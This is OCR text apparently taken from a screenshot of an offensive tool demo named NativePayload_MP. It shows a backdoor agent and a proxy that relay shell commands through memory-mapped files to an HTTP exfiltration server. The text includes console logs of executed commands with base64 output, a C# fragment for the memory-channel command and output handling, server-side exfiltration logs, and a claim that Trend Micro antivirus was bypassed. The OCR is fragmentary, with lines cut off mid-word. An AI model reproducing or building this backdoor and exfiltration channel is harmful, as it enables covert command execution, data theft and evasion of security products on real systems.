 File Machine View Input Devi
this is Intermediate/Proxy Tool between Malware/Shell
code & Exfil Sever, it means Malware was Not Connect
directly to Exfil Server.
Command Prompt - NativePayload_MP.exe
C:\Users\w7\Downloads\NativePayload_MPAGHTTP\NativePayload_MP\NativePayload_MP\bin\Debug>
3/5/2021 8:20:06 PM [!] Searching in-Memory... Dumping in-Memory from [NativePayload_MPAgent]
3/5/2021 8:20:06 PM 3/5/2021 8:19:54 PM [ClientMapper].[NativePayload_MPAgent]::PID:6368
@getcmd=
[>] Set Command and press enter
[>] Sending Command to Memory
3/5/2021 8:20:11 PM [!] Searching in-Memory... Dumping in-Memory from [NativePayload_MPAg
3/5/2021 8:20:11 PM [!] 3/5/2021 8:20:06 PM NativePayload_MP.CS.cmd =>whoami
3/5/2021 8:20:16 PM [!] Searching in-Memory... Dumping in-Memory from [NativePayload_MPAg
3/5/2021 8:20:16 PM 3/5/2021 8:20:14 PM [ClientMapper].[NativePayload_MPAgent]::PID:6368
@getcmd=
[>] Set Command and press enter
[>] Sending Command to Memory
3/5/2021 8:20:21 PM [!] Searching in-Memory... Dumping in-Memory from [NativePayload_MPAg
3/5/2021 8:20:21 PM [!] 3/5/2021 8:20:16 PM NativePayload_MP.CS.cmd =>whoami
3/5/2021 8:20:26 PM [!] Searching in-Memory... Dumping in-Memory from [NativePayload_MPAg
3/5/2021 8:20:26 PM [!] 3/5/2021 8:20:16 PM NativePayload_MP.CS.cmd =>whoami
3/5/2021 8:20:31 PM [!] Searching in-Memory... Dumping in-Memory from [NativePayload_MPAg
3/5/2021 8:20:31 PM cmd output => dzctcGNcdzcNCg==
[>] 3/5/2021 8:20:31 PM Command Output Downloaded from Memory
======================================
w7-pc\w7
=========
1
2
3
4
5
6
using (MemoryMappedViewStream streamw = mmf2.CreateViewStream())
{
Console.ForegroundColor = ConsoleColor.DarkYellow;
BinaryWriter writer = new BinaryWriter(streamw);
writer.Write("[!] " + DateTime.Now.ToString() + " NativePayload_MP.CS.cmd =>" + yourcmd);
}
getcmdagain = false;
oldcmd = yourcmd;
}
else if (s.Contains("cmd output => ") || getcmdagain == false && oldcmd != yourcmd && show)
{
Console.ForegroundColor = ConsoleColor.White;
Console.WriteLine("[>] {0} Command Output Downloaded from Memory", DateTime.Now.ToString());
Console.WriteLine("========================================");
Console.ForegroundColor = ConsoleColor.Green;
//strOutput = Convert.ToBase64String(UnicodeEncoding.UTF8.GetBytes(outputs.StandardOutput.Rea
string temp = s.Split('>')[1];
final = UTF8Encoding.UTF8.GetString(Convert.FromBase64String(temp));
//Console.WriteLine(s.Split('>')[1]);
Console.WriteLine(final);
my_tests1....
Trend-Micro bypassed
8:21 PM
[>]:Service.apache2:Restarted
[>]:Server.Exfiltration.Mode:Started
[>]:Server.Defaultpage.[/var/www/html/default.aspx]:Created
[>]:Server.Commandpage.[/var/www/html/getcmd.aspx]:Created
[>]:Server.Monitoring.log[/var/log/apache2/access.log]:Started
[>]:Enter::Commands.input:#
[!]:Client.IPv4.[192.168.56.103]:Detected
[!]:Client.IPv4.[192.168.56.103]:Detected
[>]:Enter::Commands.input:#@ 192.168.56.103
[@]:Target Host: 192.168.56.103
[>]:Enter::Commands.input.[192.168.56.103]:#whoami
[>]:[06-03-2021.01-20-08]:Exfiltration listening Mode Started by apache2 Service!
[!]:[06-03-2021.01-20-13]:Webserver log File has changed!
[!]:[06-03-2021.01-20-13]:Checking Http Queries
[!]:[06-03-2021.01-20-33]:Webserver log File has changed!
[!]:[06-03-2021.01-20-33]:Checking Http Queries
[!]:[06-03-2021.01-21-09]:Webserver log File has changed!
[!]:[06-03-2021.01-21-09]:Checking Http Queries
[!]:[06-03-2021.01-21-24]:Webserver log File has changed!
[!]:[06-03-2021.01-21-24]:Checking Http Queries
[!]:[06-03-2021.01-21-24]:Dumping this DATA/Text via http Queries
[!]:CMD::DumpedbyHttp::Payload.strings.typeof:ShellCommands
::DumpedbyHttp::Payload.output:Show
021.01-21-24 ---N----> Cmd:[whoami]::[192.168.56.103] => w7-pc\w7
er::Commands.input.[192.168.56.103]:#
er::Commands.input.[192.168.56.103]:#
Command Prompt - NativePayload_MPAgent.exe
Backdoor
C:\Users\w7\Downloads\NativePayload_MPAGHTTP\NativePayload_MP
Searching in-Memory...
Searching in-Memory...
Searching in-Memory...
Searching in-Memory...
Searching in-Memory...
[!] New cmd Found! [3/5/2021 8:20:24 PM] =>whoami
dzctcGNcdzcNCg==
Searching in-Memory...
Searching in-Memory...
Searching in-Memory...
Searching Data in-memory by backdoor MPAgent
without connecting Directly to Exfil server
all shell outputs injected to Memory only...
Right Ctrl